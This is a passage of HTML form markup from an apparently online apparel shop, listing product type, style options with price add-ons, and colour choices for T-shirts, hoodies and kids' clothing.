	data-fbvalueshow=""
	 id="optiont-ype"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radio">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Type</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_0 tc-text-container">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_0_1697305d554748">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_0_1697305d554748" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Men_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Men</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_1_2697305d554c81">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_1_2697305d554c81" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Women_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Women</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_2_3697305d554fc6">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_2_3697305d554fc6" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Youth_2"><span class="tc-label-wrap"><span class="tc-label tm-label">Youth</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9a4.67058133"
	data-logic="{&quot;element&quot;:&quot;6930745750e9a4.67058133&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_1">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_4697305d55549a">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_4697305d55549a" name="tmcp_select_1" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Men&#039;s T-Shirt" data-hide-amount="1" value="Classic Men&#039;s T-Shirt_0">Classic Men&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Long Sleeved" data-hide-amount="1" value="Men&#039;s Long Sleeved_1">Men&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Tank Top" data-hide-amount="1" value="Men&#039;s Tank Top_2">Men&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s V-Neck" data-hide-amount="1" value="Men&#039;s V-Neck_3">Men&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Hoodie" data-hide-amount="1" value="Unisex Hoodie_4">Unisex Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_5">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="23" data-image-variations="[]" data-rules="[&quot;23&quot;]" data-original-rules="[&quot;23&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Zip Hoodie" data-hide-amount="1" value="Men&#039;s Zip Hoodie_6">Men&#8217;s Zip Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_7">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9b2.56938049"
	data-logic="{&quot;element&quot;:&quot;6930745750e9b2.56938049&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_2">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_5697305d555fc9">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_5697305d555fc9" name="tmcp_select_2" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Women&#039;s T-Shirt" data-hide-amount="1" value="Classic Women&#039;s T-Shirt_0">Classic Women&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_1">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Tank Top" data-hide-amount="1" value="Women&#039;s Tank Top_2">Women&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s V-Neck" data-hide-amount="1" value="Women&#039;s V-Neck_3">Women&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Wonmen&#039;s Hoodie" data-hide-amount="1" value="Wonmen&#039;s Hoodie_4">Wonmen&#8217;s Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Long Sleeved" data-hide-amount="1" value="Women&#039;s Long Sleeved_5">Women&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_6">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9c2.77838323"
	data-logic="{&quot;element&quot;:&quot;6930745750e9c2.77838323&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Youth&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-original-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-rulestype="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_3">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_6697305d55687c">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_6697305d55687c" name="tmcp_select_3" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard T-Shirt" data-hide-amount="1" value="Kids Standard T-Shirt_0">Kids Standard T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard Sweatshirt" data-hide-amount="1" value="Kids Standard Sweatshirt_1">Kids Standard Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="17" data-image-variations="[]" data-rules="[&quot;17&quot;]" data-original-rules="[&quot;17&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Pullover Hoodie" data-hide-amount="1" value="Kids Pullover Hoodie_2">Kids Pullover Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Toddler Cotton Jersey T-Shirt - Only US" data-hide-amount="1" value="Toddler Cotton Jersey T-Shirt - Only US_3">Toddler Cotton Jersey T-Shirt &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="4" data-image-variations="[]" data-rules="[&quot;4&quot;]" data-original-rules="[&quot;4&quot;]" data-rulestype="[&quot;&quot;]" data-text="Infant Short Sleeve Bodysuit - Only US" data-hide-amount="1" value="Infant Short Sleeve Bodysuit - Only US_4">Infant Short Sleeve Bodysuit &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Baby Bodysuit -  Only EU" data-hide-amount="1" value="Baby Bodysuit -  Only EU_5">Baby Bodysuit &#8211;  Only EU</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6a4.49840994"
	data-logic="{&quot;element&quot;:&quot;6930745750e6a4.49840994&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_4 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_0_7697305d558c14">
	<input type="radio" id="tmcp_choice_4_0_7697305d558c14" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_4-0-7697305d558c14"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_1_8697305d558ffa">
	<input type="radio" id="tmcp_choice_4_1_8697305d558ffa" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_4-1-8697305d558ffa"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_2_9697305d55924a">
	<input type="radio" id="tmcp_choice_4_2_9697305d55924a" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_4-2-9697305d55924a"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_3_10697305d5594bd">
	<input type="radio" id="tmcp_choice_4_3_10697305d5594bd" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_4-3-10697305d5594bd"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_4_11697305d559713">
	<input type="radio" id="tmcp_choice_4_4_11697305d559713" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_4"><span class="tc-label-wrap tmhexcolor_4-4-11697305d559713"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_5_12697305d55997e">
	<input type="radio" id="tmcp_choice_4_5_12697305d55997e" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_5"><span class="tc-label-wrap tmhexcolor_4-5-12697305d55997e"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_6_13697305d559bcd">
	<input type="radio" id="tmcp_choice_4_6_13697305d559bcd" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_4-6-13697305d559bcd"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_7_14697305d559e86">
	<input type="radio" id="tmcp_choice_4_7_14697305d559e86" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_7"><span class="tc-label-wrap tmhexcolor_4-7-14697305d559e86"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_8_15697305d55a0c2">
	<input type="radio" id="tmcp_choice_4_8_15697305d55a0c2" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_4-8-15697305d55a0c2"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_9_16697305d55a322">
	<input type="radio" id="tmcp_choice_4_9_16697305d55a322" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Chocolate_9"><span class="tc-label-wrap tmhexcolor_4-9-16697305d55a322"><span class="tmhexcolorimage radio-image" alt="Dark Chocolate" ></span><span class="tc-label radio-image-label">Dark Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_10_17697305d55a596">
